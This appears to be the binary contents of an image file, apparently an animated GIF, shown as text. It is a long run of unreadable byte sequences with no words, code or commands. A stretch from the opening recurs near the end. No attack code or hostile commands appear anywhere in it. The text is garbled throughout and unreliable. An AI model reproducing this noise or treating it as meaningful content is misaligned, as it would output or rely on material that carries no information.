j�'ѣHKʴ�ӧP�J�J��իX�j�ʵ��<^ÊK��ٳhӪ]˶�۷p�&l#��ݻ ��˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS���u�װc˞M���۸s��ͻ�o��[�$�q��I��_�����]`����CPoN�tO��C�O�����_��E�9e�蔘_"�;/�����"��}<�!��(�P�	�B|~���(c� ��6w�}%Px�&�hg� ��~*��|�%�pG����2�(! �$���w��#� �Jz�9��G��d(�%�hbJ�57F�Q�!L��'L�!m���c����L�lj"�R
b�)��'�# %lA���!Z�%�)�'�t�褌&: k2Ǐ�.j�% Bgl�@�!��Nz8{"����
묇B�e���fE�P&?�\�@�s�E"���Ekd
��tD+���Vk��t|hE6<$���&�F%�:��+~`��l�g����z�Ġ'��0N	L0�'�!��L� �i�G��m��a�c̰}tPl��&�	"<!{<��x�c3�7�h/z�\�� 4��?l�&�	�#�><�pC���ػ��6GQ�2X�LIC�L�L�i�]	��@C4�~�Q%s����@C�3J������s���7��-P��q���Ƞ'l��k8 C�@\x���D�8����V���8T҆�A�D ���rG���κ&�~ĳ�B�y�í�!�$�t\'�C��w��<\[��B���Cp����퇳WF ��P�0��C@`el4�?=P�>	k�������۞2�G��|PX���gީnh���F!*��`�w�C �������Ě�	|@� =�j󼂤

+��hcDvk8H�("�X�6���A�~H�"ֆ$%4�{��jWExCQ�\Q�i���Xq�mB ���Y��׸�=�p� \8
'p�c(T�	P�Fv� =A$����@�pA�
b��=��^���5С����%+��LrR����'�����#�����b�2���)r�\�"e�l
!�Cȼf�`���1W�B��1�Hz�3��?�3�,�?J ��چBM !C�&��IN� ����'
�9��@;�P&KVT�JS�H@ЃG� ��Bg)P�� ��@��!?
%�P  N���@�Ќ*c�h� �R�� :��S�M�'�!�hGu*Ҟ���-H3���)DB=��R����@�CX�R�:�&���T�j� '� �`�'9U�2� �A��ZVY�
{R��,�` ���qEܐD�װ���r,U�鿐<SQ��b�X�� 4k�d'[�⫓ͬb�''h����k�S(L�<wm�K��O���"$�������R�}�b9�L`d�b{�j�Mdz^rJ�YD� G����JD��8;�Zd�c4-	�K���W��eIse �����/|�WCdB���o�������B �8���p�k\WX��-lK���HX���8D0�����݆��'
���{�q�؄`��m��P��a��x:�B$P��5�Ĵ 8��y��N��wB�Ά�2�*��G�8RFA$d�܃��ű	b���*�� �ɳ�c���	$pB!����8� ���	�O��k�y��H���	d��b�i�-@���2ҏ����N����$��v#fZ$� ���AҬ�`������iڄ�P���<0?���@�+�X
{ y��m^��`�Bƨ6s���h��V����m����	��6
���bw������*ޔZ��./�i�jk��#s�y�B��N��)B�'��Q�!����jxW�&C�tA�@�����A���|Z�i�A�� R�ԗ�=9�����"e�)Q߼R�2Gܾm�m����1-~��g�׽K��e�2}�28M��2X��V/D#��{�J��׉N�W����͙Hpv�3m��ԋ%q�=�7��-���#�EH&�}A��d/�3��t�G!�	��im�wo�~̢�O 8o|����9�g��BW��m��dU?�����2(=������7��z��ЬV	"mG���|�3��%�<�2X<�f@�A8ny�����	�$�'��;��#"��5f`�����˾ҸA��qB+;��$Bj��yç5�d��u�'a"�,�1��!��G7�Al��}��y�GZ�B�P}��^�gD(��*���5|�䇀	hu� P  �:��=�C6F ��:ȃE��:�|&�N�+O����!@�V�U6��\؅^��`�b8�dX��11�hH
��130�s�@�A
�rH�t��@~X�s��`
̰��x����Ȉ���0�P�j ����H
������`��`�~��8�� �؊���8	���a�h
	�������h��������/A�؊P�0��8���0	���a��~���
s�� ������P�1��H��h���o�����h�3��8�`��3�-����
�X��j -�� �{��8����؆1�؊�`����x%ɏ�h6� q`0p�8�y����8��th�H
��-0��2ɉa�h���t�
��t����~��+ىP��i��������a���Ў-��J9�,����.�3ЊHY�R9����Hي~������]ђ��� ����g)��Ѝ�(ti� ��`s����I
t��{�q�0��0�<0��qP�VA
iHh��j����� ��������H���� ��`` ��Q����  �")������DS���T�{؛Q	�y@�` �F9�J	 ��7�1������0��	 G����3�!�sh
�0��j���z��)�����yl��)�q���	����0	�P����P�2*�3P�A�����9���ȍꛂ��x	���)A���&��ɤ�':�j�`
`����sH�H
�������
`���xt��չ�\:�.Q�=z�@�q�̨}ʗIɤ�Ц�	����`�:� ��(:������ �
�����v0�P��Z�����vʏ� �Е�(�`@�.)������ٗ�Ȝ������@�@��_�����1������ْ0`�ӹ�̘�a�%9�`��^�Q������3�����	 �:������Az���:��j�Е0��I�:@�p��������u��੯:���P餤���)����(��` :� �����i����q����4�q���Y[`���َ�:��级8A��h3P	�0��)�S�R[jz��H�(�~Z��ʕGY�0@ᴁ ��!�1�k����h��
ю%P��H�	�~��I`:��Nz`
�
���ukO	��ʴ̐�3a
�����)�)�X	��9����ۊ�	 `�~8�@�s���n��`
��<@�.��>�����0�,1�j�ʺ��"i��I����
n:��`��[к���X��%i�$����+����L����:�[�X��(��P�F˴�Ih	� �0Й�˾ `
3@�ʗ�����Y����i�������a`��a*/{��P����e���񰓤p�t:�!)�,��+v����������k�8��]��ɥi����π���I��P��Cي`���{���J;���U�v�J+Ɓ�
�[	qЕp���
+�P�`��{����\3K�s�:��P�
�H�q0�sJ�A����+��z{0�é�ʪ��[�+ɚg<����� ���Q	H��:��j�L���@�����I�,�����������ͩWK�7�ǜ�p�S+�fX��|��������������<��,�T�����L� +� ��R�	3�� �0`�U�� ��|Q����@y �!
���
H�|H� 80��rPaO�,��?�N`-r��.}��g+�P�7�( r@Ж� 	?��Oh+ I���T]��� �Q�ґ� ��� ��?���Z��9=+`em�,M f��� ��r}���� � �m-j��-�	��А!Hm�.-�o�� �؎��N0Ӑ�h�և:�|m�	�6m���}Ӆ0�Q�7�	� � k��@R0�Q��k	1���,��-��	P�Ԭ��� �@�,���o� hp�� �p�@�1���P�-����o0�}��8��� 8�0�� �� �O���������	��.	�	>����40?=��� �7�� �$^�$��`:�	+]�� p�`�L@�`d,�ҙ	Q�4@��|N�	,���	��Ӆ�Q�R���Q�+��f@� f��!��Ӄ=�ܳ]��=��� P��्)	��ә^N����I]� 	��x?-ԝ��R���y���,pJ�b��}�kph��m�����	��ґpqQP�Q��n.+�Ն��ބ~�N� ���Zw���M�`�.��p���7��m��No`v~!a��@zיM �0�����I�����M�m��^��{������
�N�n���.�O v=�`�{������,������Қ0�����7��2 �����2��,����0�׳P�a�IM���=?���
4O�>
�0�,�u��h ���HP
G_�V����k@R*��^���?�
���p�E�Ցp�.��t�ԙ��!!�7�	�`��f�D�G����0�[-Jp������P��
����~��`��r@��P�IM�>��w~�p���H�7��!��I-� �ӳ�� P��0/� 4��.��N�\	��^

�^�Q��	aQ���c�R� Q�	� ���ڬP̹��Q
� �{����-M������鴿�/=џ�/ q(��3��@#'BPQ�D�	K1 � %/D��C�$C�(��^BH��,i�F,*V$�Qc&7�bp2�<�R��d���5'#ш�c�Ã�4	��ֈ�>�trA�@0͆t�%�h���UbS����BrI)�x��@Wcڈ�D��V�Z�n���&�,[.%��f�i/w�D(�L�""���v�]������g؟3��W��퐹c���YjȪ
i0~�xk��!�h��ΛiVr!�CXL'��xٝ��>$ݶ��o_���n��^|�qDC�6�M��4��,��b��"�k�mJL����i+2�
)�O$�@� #!����0��K�*����9���"�
N�pj� ��BC$�YG�����	pBܪ��4"1"@*���;pH@��Vd1�1<thIn!��2Y@"5�ds͓���L)̐�L2i �B4��3�zB���-��E
2��e��
�2�y+�5x)��C˔�ʃE�����*O����pVe5�P�UYY��U_M�
�"Eo��t�ʄ&�H) �����n!�o�0c�2;KZ,����2�Q!"�J,����2X(u5�T3���u"?��2
M  �]��0���>1�s"��H@�@�(�2bÄG��rJ��lx�tP�]�����ل�)߈ 'G�fa�Q���)!%,0�>�3��(��rYs=��ƺ�CA��5�+���`��B�s5Bb��R�,K^��,(�*7��ó*\��T���X�ij �����0�^'v�D""���9C!%̐�,��1m �>1i�GE�����1��d�lK��+���F�o�>+������Z��Frm�#��r�5��ؖ��(։�╗'��'y}����5̠�^�G^�)*�0���]9[�E"^��g�}'��Z.��祢9�AB&�2�$
o�����'\�nV!��	~ebQ`��q���&/y������}��H��>�,}����c�[ԀR�Aa(����3�A�䂅�0k7����������h	�%���F/��n�B4� �"ղ����Ҡt	Cm���]�c�8G:�юi���G>�яd 9HBҐ�Dd"��7.ґ��d$%9IJVҒ��d&5�I !�   ,    � �  � H��A ����Ç� >�H��E�#b�C�O�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O�\�
z� ��S��aӈK!5�8�jŌ��6��лf
���"�ٱeϚM��۵o��];7n[�x����(�E����]�
5�Ԭ/b����M� h�̹��ϠC�M�tiv؅������[�T�DG|�̶�{"˛@@�%���<�(≹���K��9��ɳk�ν���Ͻ#�O��8?A�������c����O�D|�ўo����axR@v��NѤs`���>(��Vh!��!�r�a��������܀�h�f^4��"�	��B)��D92�@�`� �@�#!��D�x�Q'�R�g�Xf>��\�iV#4�X|��8%|��&@�#�ac,L�ӝs�Q����S >��塈�W�!��	e�	�#��&�E�Ac4��ƛl@��|���PEu;�p1蕀��*+t��j�u�!Ǐf�p#�R���F@C	%��	�Pa��$��DvR�Z��~g���ƚ]9�
���z2��垫n��K�����{���CA���tP���`��]�M
�>t���j-���݉�
��ŲV<��w<h� �,��!s\���]�e��� l��pE3ӳ�����@ �'",�`C'=�t! 5��]4c,���l��X��-w��A�U����m��G談0˦p-�t��nf/���<� ���S�m�Y'�x�[��%ˇTA�)���P�5#}�l-�t���APv3|o
�$�D�NF��Ɔ׎1��>�xɡ�P����g���taC ��:(���j�$�bě�7�s!��E�l��RW�q��c�x��1{F�e_��{�� p��]PR˲���4� \�~g;���,�;��G��G���q\�4�ĭ�q���0��S���	m�B!�@��օ��m��� ���c;�Q����@b�aN+�DFM�� =h(�yB3���@(������L!��	C �2��4�a
���%)6񎶳Ǌ�A	�Q}+�N|6����+Ta
[�B�������f��؄4#�DPB!���07~|/;K��ďV�R@R[�,��JW1:�l�r��Z6�b��ǖ��K]^=Y$HH�������6A�ll��bCrӁ���X>R���tp�w��*����SV����IOM��[����}���=�	~ ����y&͉�@
�a�C	C0��+jDʄ.D�HM�H�h�X�`;���.��t�x��p�ta���1��	�4�  Q�l��% �A�#��E� �� ��'���B��^��t�W��	M<�-@^�����E���pA�P5�T��� 6^�<>a]8�> ��m��HM �� h������)�M��L���"���N�j��@���u�#����@��myf�Z(ض�aekk�P[�fU:�(�iy �~� ��k�l�����_�H����Ȼ)&:�	#��2�1��� �8��M�0�G �&�[0qF���g���1p&��C��e���`
Kx��DW�T:h"�5A8 �p,��HUC	a[���������H��.HSx��	��W �K��ң� ²���$cz (���`k5�wG	���-{��`����Z ���bF3�!�V߮���p^C	��4ۙ�l8�,c~��`ğ�L(��<��3��c�Ņ��1gt�<z��0�4#><�� ���<*0�{��8V��V��հ���Zۚ�lA8���j��V��[����6�Êh4��5!(@�c<�J��/� p$`S�<(���a"�� jA�M���;�:�q�����7����~������=�}�
�x󾡰�����C��5H\��^-�L���{��1p��F���M�1Cl		0�h������@a#���JC��Ü�S��D�.
'��P��A;3�}��4P8FQ�~C�\��� ���P ��] ����8�4H�����1�!a����y1�#<`��V���������Wں@�e��\{�qt���󠇭nyK�@���� V��ֻ^�5�(�z�������.�>Ϟh%z:3�����=t�\���<�NM���¼�aB7S�O_�����������"zC 8����(P�~��vJr��E@���������K%{���u\'�7
0
c0
Cp�v�wp"p؁w �E����K�C+� n,�w�`���ط��`;yG�i8�? n�g����qu=0
K؄L��N�P8{Z5�'�� R��P�o�5{P���Z��z�uL�~0�ׄl6�[�o"�yR�2�R.)�����|0d�u;��@��`F�������&�M�u~�T�m�Sȅ��a%%���Q� m؉���^8 a��N�u=@��/����N��e(���z�ȄP�zPrE*
}8m�
�v�D^6`� �(��`�n��ư	�	��x0�@�	H���1�=����=������C���r�츎=	~&����H������V����׎ZH�P��tZ��(@��(Q�k�� �*�����|�
#p
>����0����# W�ָ��:�g$D  @�� � ��D�������$��zt ��h����`����$|P0\��(�'���=�u�@�O	"��=�i�y&�h��8�|����oّ�+x�G�>ˢ��??Yed� xP=�W�=�R��Ss�*}�k ��@L�$"���U8 �����Y��	�PPV��
��P �( �9���v��{I��	���{x�@`�w�p`Ơ	tc^��F`�S:BP7�� y_`$��ͅJr��	��	���Xy��P��)�P����T���o�ז¹��i����	�����M�%�!��y��x��x `:o�h�� ��C�AS�	Y�v2�2�$ $�1:�5J�2��6��1���՚;:�>J��9��[�%�@A
(��2�k@�VZ�Xz�Cz�kp�$�o�$Q���P�
�4[�@)��W�ک?�x;��`���@�����x��*�Z���cJ5��2�������*���y���$ r����� ��GwPP����W���`�w�P���!��*�xP�Ъ�ZWx�Ĉ 

�X�Qް,�' 0���i�B�F���P:�|T�0�D(�"��@�Z�� ٺ��ڭ�J ��[:�( �Z�((����j��Ю�ʏj%$@�j�Pz�b�����$ �E�纊�� ��P0!c�mJ�������
 ���)� F��b:z FЇTF��"����@*��A��:���T���N�:����	P@(��
�� r(��;�گ��K5�H��C �Z(���itP7�e���C	�2�l�P`묃1*����pkG�@���t�"��|۷o�! @��tK��9�pۮO�������^�����|ˏxXe�n
y#�T��_@yJi_�f_���`54s_`^f �Q��B�~{�~�����tK"���|���[�*� �0�p���f�q�z�K �y�! ���`�[���PE�p��
� �$�ٝ�}<�
��#0TF��x1bZ�� ���<���	v�����\��K��((P�e`���	��`����<�NK�촒���
�✜�.��{�#0�|�}����R���D�<����b�p�ok�|�E\ĺ{P�k�M\fH�Ql�P0�p+L2�J��I��֋�N+�S����I��N��ހ�勾@`�[�����^p�
> ��:�W��)���ӿ�[��k������q���ȐL���U���<ɎLQ���ʝ��!�V�� �ȑ�
������	f@ ����ß;ǟ��w�	��9TC�P��#(I����첹��L�M,�<��\�S�����K�ޚ	��Z�L�@�,� {������[m\��x�t|�ult<�����[�ƠT���[��L�ڊ�����]ڌKN0ѐ�-���M �МQҎ«������P0��򰽬��f#��4|]��� ]�
�̍@E���,��L���|����	M]�V<��	]�M=�`�v(�Ȩ��Mr��p���8��l�sl#��F���X.�ӥ�ȑ�%���׊�e ؄��V-ɁM�S����m՚�؟��]��ؘ�؍�Qpك�	�	��٣=آ�%m�Ӻ�ӻ��;]�G����|?-L�2Ϳ����۾������ܙ@�Y	Վ<� �K���d���+�<њ�J�@�ӽ���x2�K�m���]�q��:��xbJ�1>�7��߫�`�|�w����G%�����X�'���Zn� ��͹֐
.�����^�#p<?�I��8��G���'B2(��t�
����'nr�0t׶�2>�wh5k�ڽ����:������3>�D��r>{D� *�����P�#�S��	�D�E��Z>>b㄂�.�����%�V���l��SR!"~�o\�Q^�RN0��0�k��~���C2��D��6��;�}�P��T�|���ҡ�"�䂩�&n�Q>��X��%�>�~5���.�~�c��:�
��3!P�A���ް C�<��Qn�# ��@\�2�p��K�C[���S����Nώ��.�Tb����$32���p��.�� ���<z>��	et�P��ܲ�/p������n�T�����t����-���t���N�~�\y��m�Ug5�_�lW�"�&��������a�%� gVT����M�&�t *��,��(��.�Q�4?g0�(��@����"�����^� �����(/pA�� ����	��S?gU��Y/�SO]?%X��a?�R��[��Hu�#�L�����[ۧ� Vl��%%�ck}_zz��|o��[/���Kw���oZl�� 3�L�K��ӈew����t a�]�_T~��)���%P��_�o��0����]�o����������)�����Ɵ�	�����K���	O�Z�z��D�fw�&f�y����ܯe��v�?��_�b���_�f)����H�N�ܐ���Ŋ�3o��� Qb�@�ǝ W� �1|���9���D��#5~�(p�B�%M�D�R%J|-]�� >���i-�5���!�'O���C�4)�� ��qB��1!B����S�R�"�Z���q[�F%;��ձ_�vM[u�\�uM�t&�fܬ������A��d1�2A�H��l��2v\1���w7~��+e�_1��<�]֭��"&�/7s6B��u\��0dܨ��G)�\2�Hĝ�ܸq�'�7�N���Ϋ���:��ߕ3�ݓk��a���6���}R�\��B��n8@�� G��L)sL�@Q
���"\�@��0��>���<��6�|�$	�I1O�Qf�!F�q�Q��0%A�QFM��Fe�Q���1�{��Hy�F ���I���1IA@�%���R邂�<�1~D`r��T��J�I�L)�6�l�F<Q��N:��ϓ�����-�d�$���6�6y����E�z�S?WZ��!רsOM�P�B=��5�h�MPKE�FRi�UՒXu�E�-�4�%vXc�E6���m��p�by,%J6M�uM��2�lŵS�=I��j5u�l�5�[QG��m7\\U(��_�8�A PD�h��L#���]��N{���DА$O���b����cN1Ni�-�d�-&%�W�Xb�+n�$�gNy����O�g��-I��⦋T:��?k]�O��{�@��0w�;4�y���Y�����r�#{��6�ܰ�Y��&��}-�%�0-1�V�ᙂY��#0����p��Rz��qW���7����ǜ��ߜb�)/�r�5���"㮼t�[����i��]����^�@��+b&|�4<y�eB�^�5��^��DP>�!�^�~��_��磟�����y���}���
��?�uWH��F�
� ����%f�,�@�h`#�O�"�d�� A�.p��@`���P���	s�ANP!EAe�5t� 3�!1�C*#G����R�fX
X�	�Z�y�Љ
,���(6q�&�������Ë_DFA԰����?���D���P
p���z�	�G=����#
~�#@ҏ��E�GD6Ґ�$I�HJ�Q�tY�#/)�5PRW^
"������ZH4�K�a�GV��VZ\$Z9KX��te+a�KZ�Jp�^#���:�w1L��7� �D�b��i���	$�f6���m� ��&7��Mo�s���f9Nt�ӛy�8#��s�5�DL�:��%� A'۹M�e�(A٦1�
4��,����lF���毰��z��`-�[���8�����B�	D(x�A�Ԧ$��u��Y��w��Mo:���t�-}iLgZS��4���iO�
ԥ
�D�˚�J�y*D(�jM��;��n�����P���h̋�+��*W�j�do��hJWȵ�*�"\��W�������^�JÂ�����0��XŎ��L" I�����%p�-D[��>Bk�?fa�ъִ��dh[[�ӺF��e�kY�UҲ��_�mo-�F|��<"b<K.�|#���BQU��F�5!pnS�j��PW�6�nV�]�r4����2�VD�bEsTnJK&�־�m�\nY���׮t�o�� �� |`�w��M�K�!�Q""r�,l�ڭ�V�y�D�k�s��À
��u�k.��`}�G1�L��^4��a@Ƀe�q�����@F�r��l�#Y�E^U��<d(��	S򋱌d��"�!<��� ��$ dѲ��#kB`���pf�\�f���ݥs����8��)r�_<hA�w��E���w�����h�U$�\�M���s8��ڶ��1�S�iP�JӪu�[��:֙h0
l�.��Fn�1[bGy�?��n�q�2,���v2���Uho��r.c����LhȎ���J$�� q�2�F��c�'���e � �
��ݜ������{�[���������r�v�%�k�%Y��^*<f4AS3!6����]�`�D&`=r(TY���M�񔧺���v�S�+r�|�7�r�s�[)��iɸq\��b<㻚E~0�s��Yӥ���&��J5�1uN_}�Z��D�u�Ӽm� {ץ��a�L7bї�qL�'��5q�~�Y�|�����BӥB@��g!؆<����2%t����<4����cĆ�<�w�������|�K_�ӏ���;�ӎ��]�����q�q��'���r�ry�Y���׷~�����i��O{����|�{���[���؋c�@��s�x�Կ~��9
N������������3f�s�q7��Q��#�$��H�4�5�I�#��o��H�o��@���@4�hN3 �/��D��1+
� .�@h�0�P���,��
�?�ʰ��� �d�sA|%�!d�&l���Q�?��Ahz	'��,�!6Q:�*D�#	�� 0�3D�4T��5d�6t�7��8��9��:�Ih��x�/���>\BI� ��B4�CD�DT�Ed�Ft�G��H��I�DD<������$70TB��Q$�R4�SD�I<� H�қ��0�Ï:�H�[��\��]4�8(�B�C�~�QLD? 0`Dd��1PF^LD�c4D0 @�D�h��S�=��<%� F�J�lLD:���e|:��x�GB�z�Gy�GDM��@�;p
0F0P�vT�nT�J��M�BI[T*GF���v� M0D�1hDv�H��0ɐ,C����B�;hG(xF�g\�W�D?x*���jLD0���ʐ\I��0�8$
�F��!�C�H?`Ĕ,ɑ��CT�1hGV0�qH��p���U��Bd
��`�
؎v��wL�UKs��E��ʡ,JF�� �D�H!��HU@�� @P��Є;������J:P���I0��v�08�<ȧyK:8j<˒T���Iu�F@0�����K���LE$��
G?|�t��� (��1��p��}1px�}�N锁C\�v|�iG��H'`�v����v4i�M�4D@���<��ʲ,ĉ��o�I�lOw��W �`?�p�p�D0 �8@�!P��J�dɔu�Kδ�8��v\K0P��|��������Y��TI��H3�Y����,Dڔ'�ͽ�JUP�8���� ���qNEL���)GO@�5��������lGh�v\�lGU���C������5(D�����!�QxCt��1�4��H��v�<���DP#UKCDUT�D ��\�P ����FeD�J��xFҼ�,U��l�q��!TU@U��dU�|? O� }MMHUUH�v<I0��TK<P�	8@P�lG�@�!�H8Rn�e*�}B��|ĳ�����lG ��4Dn� �����.���9�����Nl�o�S�\U��Q�T���u-�>��L�q�Tc�DS�L�P�d�;p؇�؈������F�G}H�D�'eDʹHB�FUK/W�UF�P�U�P-UxF��S�G�,Y�Iy����T9�TU�S���%W��W�=S0��i�Re�)-Ib}�PR)���KF4��K T�SD��߼�x��|���p�����v�N��vd�\����Zۡ��F<���h�T����[���ă���;(ٳ=�4�� e�J:0QNU�|�l�[����[<��D�˕��\W���>�V�8\�LP@����}XхXu�׽�Q�S�R��͑�8}P�ܡ$ו�L0���v,�����^p��fED������8�WLM[��З%�ใ��Y VMѐ�X�_�T��SǄI}_������A��D�8p��lGy T4�`yuS#�ĪE�q�]E-��Pޒ���ӳ���EDx������V�-�;0�T-D\uL �L�����Ue��l��M3�4�[�d�q����qxM(�L��H4_4\JdN����mO/vbU`S��@�Ҕ�{S����MX��^�(�LFY����+}FT��5��!`_�<���4��5�S}m\�t̢Uc�E��~���o��8�B�7� Vޠ�D�-��WA䀍�BW8�8� �_��M`MU�m��FM�q8ح��&0��ьF�D�|I��1�HĨXG<�v�UeFՒ��T�̞���]��ߗ�Д���v����IA�!��lubǜ[B-e$X8&���lESNe�1���G� ����I��-e�l[��H{
����PIU�C�_��T���4�Pct�(X�1(���Ǥ���ű,�L�Ky��.~F�T��]DI�f�S�6Ľ�Npu\]D�M)UI���C4�TU8�8��=H3�՘�M3�K������5VM��;@`M��g�����2ё�̝^g�d����tDP�X�#k�HG�H�H���j��d,W���l��u�����)nN�R�l�0�W���K,eѿ��Bd]�D�.��ѶH6fI�������hµ�
�/xD�L�����<Z?(�mG@�ǒUF@���N����?�[?����u^��j?X\�\���]�DS3x��>DP �Z�\���V�t���)͞E��.I?��&ѱ�Y ^gLPHoM��T��A���QX� F�o�j�-�L~[mnH��Hs��8)wpj����t/-�)��7�� f��b?I��^;}�7�ݿUqF��C�<EY���G`d@�4���a� :q�5x�T��dk/�����fD���C��"���q�S�0(�N$ t(�@tA����qX\)΀�
<p��L�<l0��8@�(h��j%��gVD����r܅f<�H<��(x��|b�[�.D� ��㖣h�I8\����V{�P@�eg�"%v6A� ���!���p�H0�Ń��AV�@��_���L�g'n+&_�-��#]_?��U�CLR��o*�"�<����G���rF��Ro��DFgD4RBUfy�׋W��ᅤ�D�wVV`%�7)I��)�Zl�wo�0�j蘷�Sw��d����y����GD]���L�$��NŝW��g�E�K�(,�	��$�&�)Ħ����F���^.�e$Z&�8A|�j�w����Ҭ�~/��s#_O��9?����9�t 6����K[�.D��W��g��w����s+ .(��|�A�/6�������&U++�,��{L>�?��>�w�ׇ�؇}��B�W/�w��|���W&̊B��� �����(��ڗ��g��w~�O~��}�ԣ��s�4Aq�T:?����~T*�j)������Hy��~��X���~�7��W����8B_@���E�x�� 
z*�	_���*�W�K����8�����,ryHq�C�'��ХÒ�D��ŕ-L"%E�B��XШ��y��#D� ��� V�D�r�H��MOǆ�g�,ZA��m�-ܸr�҅�V�Y�h͆�J�`��:��r-|aV�O`0cXÒ�:<ȥoߴ��r���ТC�=��gԠ�E��r��A^�l[�X^�I�Z��m��b.�mj���y��A�8��S]N#�-p���
��ï(o����4�=�u�8�GW��ݺl�V'�˯�U!�Xp��6^@�Qp-�Nf��&s�@7ح�
� P��ԑK<$�rb.*䲋
,���.1�2㌱�b��5Ҹ#�-�����)b� �yמ���7Mj���V����l3�X���@���?�	�7�Rw�yb�p'����ˏ*�ig<n�X∅�R����h�u(�h�)���|��˝':��H���u�R8>��]x�XB�!T�n��4�)$[�%a]���!8Ĺ��G/�Șc�Ͳ�g.n���M�c-��6����n����z;n��v[���6Q:�J+��'���3�Ћ��ѩy����*Wk��EyR���1�%dW�Zu�Mtr, ''ڸ��>��
զ����)[���'��2�/�|2�3׬�y�|r�u�m�򦘩
u4�${�=�p�j�����kW;����̓G< �c1$K2����6�h�D�o��/�j�=������}���ہ��w�y^7߅_������F5��;#����K���s�4�V6�m�e��Lƍ��Iv�[������3��nݹ�{۸��;�M�-��Ŀ�;������#o-:U@����O����]��X����É3��Ӧ�qRG��,�L�8�h4R��TQ8�i{�w�'@�	�oyX�.��-�q�=&�Rp�� /hA�eЁ� �H-��HY7�A,�!�<i�#������}˰ם!�u�eh�F��@��p�j 8�@j����!`D#J�mA�"=��,.��\���(F�A��<�؏f��F��Ww�Q�]�/F�@?���=!5S��6���=
2����3:��E.�,8�g��mTÐ���%Y�Mj�����';�IP�2��d���Q����ǲb �9�h��[$'�8����!!��_j��H�7�@L`r��|�3���i����&5�i�mB���\ew�v12 ��<x�K���4'<�)ϼ��L!��z���?
Ё
���g?�� DN��L�:!`� P���(<�����EF-jБ4�&)JIzҐ���.U�K��P�b�	��\��5�.4��M�Z� \ 5�Q�����R��1���R5�UE*V�zU�Z��Y�*X��լ���b*��P��5�8��4��T��s.��+^m��eQ�KY������s�'\���浱�}�c#��J����l^��ͦ��Pg7�S�x#����\x�D���s	BhKAX�Ҷ��}p@�vH�(�m9[��������0���ج3��ZV|����7�p�o��f��V�uk�kh��0A��}<:����k\��ڸ���o��<ޛ���=p},`&�`��9�s�k_,�.^0p�3<�O���t�D���A�����P�i��^&���`��c����t�1����r�������p� ���d K����r̂p$',X�+�r�3�`�+F[p8��0v���{��26�[���>ʥ�7���+�B�~2��)�55޸r���B��T�L8���a�Ů�t(.�LcZӜv��B�O�N�K82}�N�B�o3��<OӚ՛�u��ӎR�ӏ�e�k�a�:�3�q(,��L3�׽f4��lN�.ŦK�=���o1��k�R�55R�u�#J�X;����lK��9�w(Ȁ�}���s)����(���w����}��q�D�#p��g�%���kw.�PB(� 渀#����F� ��r�B(����<������}���Y�w�:X`�|ta�>!�?<�9gA]���mD<�p	���m~�� �����
��{�s��e���{����������o����
��A�����_�n|�����>w�C`�7|ޫ�V$�^��K8 O�T#��&X x��r����N�Ӈ��s?��!����}�7�����k�B����i/�k�>��g����3}§�X����aK��}S� �׸F7��}�?�d�\�����. �5t�~���t���!���Ͽ������� ��]\��}�%��]�� ��7�_7\$�5�����u ��@�u��A���v�l�[��v�`v�c�
���`7<`
���É���'a�i��������]$!��  t V!�uC70hva���xa����2 �8����"!�!�E�a��v��a���_�_ ��5B7   d��!2^;��a���#�!2��7\"�!'v%��$�B�j"���f�"j �C�B7Т-2ܡ-�"/�����.#/��\(�0�0�b ~C2"c7�\��3� c�c�Ņ3�<(" �v�,&#.^�3ڢ��	6c3�4�� �."c���6��1�_&����.B�0J�0��\�"#8�)�c-b�-DdD��H�EZ�|C8|h$GzdG҅G��E��EJ�:�+��-������A���$K��&�$���E>�I���6�D��B��-B�R�.��R>�-@�TF�-�UB��PeDb�$�v�U�%H$Df�\��%U�%,�\�$W�$\\\
�X�A¥]��Y��Q��8X�܂h����CGn�c^�aN&bV&e�U��-���-h����}�����g�BJ�EN�&b����,�p�ar&?����-��K�8X&b��V�fl*�fV�-�%8�D&R�b�FMZh'wn�wr']L�v"&� g� w"�v� ��x�bj��xZ.zz�'f�ezj���aB�~�u2dD�f}b�XA=$��2�&肆'�2�p&�7L脲g<h�*�5(��fg|Âj���v&P&hg*(����(��'t�Gv�(�"&�&hx��ab Xv�&`�v&�h�&f] ��2(�']���i1�R1(�(�'@_w&h�- h�փ�*�8pf=�hr��(4(��i����ꀈ��4�.蚢��Y���i��Cr���){�E8ԩ��r�i=�Ê6j��h��)��'���&*�*(]hj=\��+\����z(�a ��i��fg� "x��օ&́���\�i��i�*t�(�.�f�0�+c"������*�(�h�B��&+�6��b+�Z*(C8tY8� ����낺����2�j��k����7t�7��%耹�k���@�(�n���h��2l�Z+c�+�+�2�+8Z&�i�z*�f,�n��v,�~�ǆ���2���,ʞ��fj�*h����bA��,�J�`ڂ- l�F��F����J��R+���m�N+�.���,�-�>��:-�m�F��N-�&*�Z�׶k��,u�CΚh�^,�nmȖ�ڶ�Ⱦ���-�v�Ų���-�+������������Ҳ��n�.m�.�ƭ�jl��
l�N.�V��ʨ=ԽC�έ�v��~,Ȗl�hƖ.Ƣ��zn�^.�C����f-�zm����~l�z���n�:��v��������CΖ-�6���m���ۚ��R/�B/ݞm�",�^.�2��J.䎯�Rn���ߞ/؊�����/����>��B>t/�2/��m>@j�����C 0�� ��000?����/�@@  !�	   ,    � �  � H����*\(Ç#J�H��ŋ3j��qc�� C�I��ɓ(S�\ɲ�˗
���I��͛8s�����ϋ�~
j�'ѣHKʴ�ӧP�J�J��իX�j�ʵ��<^ÊK��ٳhӪ]˶�۷p�&l#��ݻ ��˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS���u�װc˞M���۸s��ͻ�o��[�$�q��I��_�����]`����CPoN�tO��C�O�����_��E�9e�蔘_"�;/�����"��}<�!��(�P�	�B|~���(c� ��6w�}%Px�&�hg� ��~*��|�%�pG����2�(! �$���w��#� �Jz�9��G��d(�%�hbJ�57F�Q�!L��'L�!m���c����L�lj"�R
b�)��'�# %lA���!Z�%�)�'�t�褌&: k2Ǐ�.j�% Bgl�@�!��Nz8{"����
묇B�e���fE�P&?�\�@�s�E"���Ekd
